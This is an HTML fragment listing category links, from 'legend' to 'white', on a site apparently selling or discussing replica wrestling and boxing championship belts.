	<li class="cat-item cat-item-2407"><a href="https://fightingchampionshipbelt.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://fightingchampionshipbelt.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://fightingchampionshipbelt.com/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://fightingchampionshipbelt.com/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://fightingchampionshipbelt.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://fightingchampionshipbelt.com/category/lifting/" >lifting</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://fightingchampionshipbelt.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://fightingchampionshipbelt.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://fightingchampionshipbelt.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://fightingchampionshipbelt.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://fightingchampionshipbelt.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://fightingchampionshipbelt.com/category/logod/" >logo&#039;d</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://fightingchampionshipbelt.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://fightingchampionshipbelt.com/category/lovers/" >lovers</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://fightingchampionshipbelt.com/category/lucha/" >lucha</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://fightingchampionshipbelt.com/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://fightingchampionshipbelt.com/category/macho/" >macho</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://fightingchampionshipbelt.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://fightingchampionshipbelt.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://fightingchampionshipbelt.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://fightingchampionshipbelt.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://fightingchampionshipbelt.com/category/manny/" >manny</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://fightingchampionshipbelt.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://fightingchampionshipbelt.com/category/mayweather/" >mayweather</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://fightingchampionshipbelt.com/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://fightingchampionshipbelt.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://fightingchampionshipbelt.com/category/memorable/" >memorable</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://fightingchampionshipbelt.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://fightingchampionshipbelt.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://fightingchampionshipbelt.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://fightingchampionshipbelt.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://fightingchampionshipbelt.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://fightingchampionshipbelt.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://fightingchampionshipbelt.com/category/mid-atlantic/" >mid-atlantic</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://fightingchampionshipbelt.com/category/mid-south/" >mid-south</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://fightingchampionshipbelt.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://fightingchampionshipbelt.com/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://fightingchampionshipbelt.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://fightingchampionshipbelt.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://fightingchampionshipbelt.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://fightingchampionshipbelt.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://fightingchampionshipbelt.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://fightingchampionshipbelt.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://fightingchampionshipbelt.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://fightingchampionshipbelt.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://fightingchampionshipbelt.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://fightingchampionshipbelt.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://fightingchampionshipbelt.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://fightingchampionshipbelt.com/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://fightingchampionshipbelt.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://fightingchampionshipbelt.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://fightingchampionshipbelt.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://fightingchampionshipbelt.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://fightingchampionshipbelt.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://fightingchampionshipbelt.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://fightingchampionshipbelt.com/category/mulka-style/" >mulka-style</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://fightingchampionshipbelt.com/category/murat/" >murat</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://fightingchampionshipbelt.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://fightingchampionshipbelt.com/category/naga/" >naga</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://fightingchampionshipbelt.com/category/nate/" >nate</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://fightingchampionshipbelt.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://fightingchampionshipbelt.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://fightingchampionshipbelt.com/category/ncaa/" >ncaa</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://fightingchampionshipbelt.com/category/nems/" >nems</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://fightingchampionshipbelt.com/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://fightingchampionshipbelt.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://fightingchampionshipbelt.com/category/newyork/" >newyork</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://fightingchampionshipbelt.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://fightingchampionshipbelt.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://fightingchampionshipbelt.com/category/njpw/" >njpw</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://fightingchampionshipbelt.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://fightingchampionshipbelt.com/category/nwa-tna/" >nwa-tna</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://fightingchampionshipbelt.com/category/nwawcw/" >nwawcw</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://fightingchampionshipbelt.com/category/nwo-wcw-wrestling-championship-belt-adult-size/" >nwo-wcw-wrestling-championship-belt-adult-size</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://fightingchampionshipbelt.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://fightingchampionshipbelt.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://fightingchampionshipbelt.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://fightingchampionshipbelt.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://fightingchampionshipbelt.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://fightingchampionshipbelt.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://fightingchampionshipbelt.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://fightingchampionshipbelt.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://fightingchampionshipbelt.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://fightingchampionshipbelt.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://fightingchampionshipbelt.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://fightingchampionshipbelt.com/category/overrated/" >overrated</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://fightingchampionshipbelt.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://fightingchampionshipbelt.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://fightingchampionshipbelt.com/category/pacquiao/" >pacquiao</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://fightingchampionshipbelt.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://fightingchampionshipbelt.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://fightingchampionshipbelt.com/category/pastor/" >pastor</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://fightingchampionshipbelt.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://fightingchampionshipbelt.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://fightingchampionshipbelt.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://fightingchampionshipbelt.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://fightingchampionshipbelt.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://fightingchampionshipbelt.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://fightingchampionshipbelt.com/category/petchmorakot/" >petchmorakot</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://fightingchampionshipbelt.com/category/petr/" >petr</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://fightingchampionshipbelt.com/category/phenom/" >phenom</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://fightingchampionshipbelt.com/category/pheom/" >pheom</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://fightingchampionshipbelt.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://fightingchampionshipbelt.com/category/pittsburg/" >pittsburg</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://fightingchampionshipbelt.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://fightingchampionshipbelt.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://fightingchampionshipbelt.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://fightingchampionshipbelt.com/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://fightingchampionshipbelt.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://fightingchampionshipbelt.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://fightingchampionshipbelt.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://fightingchampionshipbelt.com/category/prowrestlingbelts/" >prowrestlingbelts</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://fightingchampionshipbelt.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://fightingchampionshipbelt.com/category/punk/" >punk</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://fightingchampionshipbelt.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://fightingchampionshipbelt.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://fightingchampionshipbelt.com/category/raiders/" >raiders</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://fightingchampionshipbelt.com/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://fightingchampionshipbelt.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://fightingchampionshipbelt.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://fightingchampionshipbelt.com/category/rant/" >rant</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://fightingchampionshipbelt.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://fightingchampionshipbelt.com/category/rasheed/" >rasheed</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://fightingchampionshipbelt.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://fightingchampionshipbelt.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://fightingchampionshipbelt.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://fightingchampionshipbelt.com/category/reggie/" >reggie</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://fightingchampionshipbelt.com/category/releather/" >releather</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://fightingchampionshipbelt.com/category/releathered/" >releathered</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://fightingchampionshipbelt.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://fightingchampionshipbelt.com/category/replica-wwe-universal-championship-belt-adult-size-wrestling-red/" >replica-wwe-universal-championship-belt-adult-size-wrestling-red</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://fightingchampionshipbelt.com/category/restoned/" >restoned</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://fightingchampionshipbelt.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://fightingchampionshipbelt.com/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://fightingchampionshipbelt.com/category/reveals/" >reveals</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://fightingchampionshipbelt.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://fightingchampionshipbelt.com/category/rhea/" >rhea</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://fightingchampionshipbelt.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://fightingchampionshipbelt.com/category/ringside/" >ringside</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://fightingchampionshipbelt.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://fightingchampionshipbelt.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://fightingchampionshipbelt.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://fightingchampionshipbelt.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://fightingchampionshipbelt.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://fightingchampionshipbelt.com/category/saksi/" >saksi</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://fightingchampionshipbelt.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://fightingchampionshipbelt.com/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://fightingchampionshipbelt.com/category/sasha/" >sasha</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://fightingchampionshipbelt.com/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://fightingchampionshipbelt.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://fightingchampionshipbelt.com/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://fightingchampionshipbelt.com/category/scratch/" >scratch</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://fightingchampionshipbelt.com/category/scva/" >scva</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://fightingchampionshipbelt.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://fightingchampionshipbelt.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://fightingchampionshipbelt.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://fightingchampionshipbelt.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://fightingchampionshipbelt.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://fightingchampionshipbelt.com/category/shaffir/" >shaffir</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://fightingchampionshipbelt.com/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://fightingchampionshipbelt.com/category/sheik/" >sheik</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://fightingchampionshipbelt.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://fightingchampionshipbelt.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://fightingchampionshipbelt.com/category/shortest/" >shortest</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://fightingchampionshipbelt.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://fightingchampionshipbelt.com/category/sideplate/" >sideplate</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://fightingchampionshipbelt.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://fightingchampionshipbelt.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://fightingchampionshipbelt.com/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://fightingchampionshipbelt.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://fightingchampionshipbelt.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://fightingchampionshipbelt.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://fightingchampionshipbelt.com/category/smackdown/" >smackdown</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://fightingchampionshipbelt.com/category/smash/" >smash</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://fightingchampionshipbelt.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://fightingchampionshipbelt.com/category/smoky/" >smoky</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://fightingchampionshipbelt.com/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://fightingchampionshipbelt.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://fightingchampionshipbelt.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://fightingchampionshipbelt.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://fightingchampionshipbelt.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://fightingchampionshipbelt.com/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://fightingchampionshipbelt.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://fightingchampionshipbelt.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://fightingchampionshipbelt.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://fightingchampionshipbelt.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://fightingchampionshipbelt.com/category/spinner/" >spinner</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://fightingchampionshipbelt.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://fightingchampionshipbelt.com/category/squeaking/" >squeaking</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://fightingchampionshipbelt.com/category/stampede/" >stampede</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://fightingchampionshipbelt.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://fightingchampionshipbelt.com/category/stardom/" >stardom</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://fightingchampionshipbelt.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://fightingchampionshipbelt.com/category/stephanie/" >stephanie</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://fightingchampionshipbelt.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://fightingchampionshipbelt.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://fightingchampionshipbelt.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://fightingchampionshipbelt.com/category/stonecold/" >stonecold</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://fightingchampionshipbelt.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://fightingchampionshipbelt.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://fightingchampionshipbelt.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://fightingchampionshipbelt.com/category/superbowl/" >superbowl</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://fightingchampionshipbelt.com/category/superlek/" >superlek</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://fightingchampionshipbelt.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://fightingchampionshipbelt.com/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://fightingchampionshipbelt.com/category/sylvester/" >sylvester</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://fightingchampionshipbelt.com/category/tabc/" >tabc</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://fightingchampionshipbelt.com/category/tagteam/" >tagteam</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://fightingchampionshipbelt.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://fightingchampionshipbelt.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://fightingchampionshipbelt.com/category/tazz/" >tazz</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://fightingchampionshipbelt.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://fightingchampionshipbelt.com/category/teams/" >teams</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://fightingchampionshipbelt.com/category/tekken/" >tekken</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://fightingchampionshipbelt.com/category/television/" >television</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://fightingchampionshipbelt.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://fightingchampionshipbelt.com/category/teofimo/" >teofimo</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://fightingchampionshipbelt.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://fightingchampionshipbelt.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://fightingchampionshipbelt.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://fightingchampionshipbelt.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://fightingchampionshipbelt.com/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://fightingchampionshipbelt.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://fightingchampionshipbelt.com/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://fightingchampionshipbelt.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://fightingchampionshipbelt.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://fightingchampionshipbelt.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://fightingchampionshipbelt.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://fightingchampionshipbelt.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://fightingchampionshipbelt.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://fightingchampionshipbelt.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://fightingchampionshipbelt.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://fightingchampionshipbelt.com/category/tumi/" >tumi</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://fightingchampionshipbelt.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://fightingchampionshipbelt.com/category/ugliest/" >ugliest</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://fightingchampionshipbelt.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://fightingchampionshipbelt.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://fightingchampionshipbelt.com/category/unanymous/" >unanymous</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://fightingchampionshipbelt.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://fightingchampionshipbelt.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fightingchampionshipbelt.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://fightingchampionshipbelt.com/category/undefeated/" >undefeated</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://fightingchampionshipbelt.com/category/undertaker/" >undertaker</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://fightingchampionshipbelt.com/category/undertaker-phenom-dead-man-legacy-title-championship-wrestling-belt/" >undertaker-phenom-dead-man-legacy-title-championship-wrestling-belt</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://fightingchampionshipbelt.com/category/undisputed/" >undisputed</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://fightingchampionshipbelt.com/category/unified/" >unified</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://fightingchampionshipbelt.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://fightingchampionshipbelt.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://fightingchampionshipbelt.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://fightingchampionshipbelt.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://fightingchampionshipbelt.com/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://fightingchampionshipbelt.com/category/unrivaled/" >unrivaled</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://fightingchampionshipbelt.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://fightingchampionshipbelt.com/category/unveils/" >unveils</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://fightingchampionshipbelt.com/category/ursw/" >ursw</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://fightingchampionshipbelt.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://fightingchampionshipbelt.com/category/uswa/" >uswa</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://fightingchampionshipbelt.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://fightingchampionshipbelt.com/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://fightingchampionshipbelt.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://fightingchampionshipbelt.com/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://fightingchampionshipbelt.com/category/wardlow/" >wardlow</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://fightingchampionshipbelt.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://fightingchampionshipbelt.com/category/wccw/" >wccw</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://fightingchampionshipbelt.com/category/wcpw/" >wcpw</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://fightingchampionshipbelt.com/category/wcwa/" >wcwa</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://fightingchampionshipbelt.com/category/weed/" >weed</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://fightingchampionshipbelt.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://fightingchampionshipbelt.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://fightingchampionshipbelt.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://fightingchampionshipbelt.com/category/white/" >white</a>
</li>
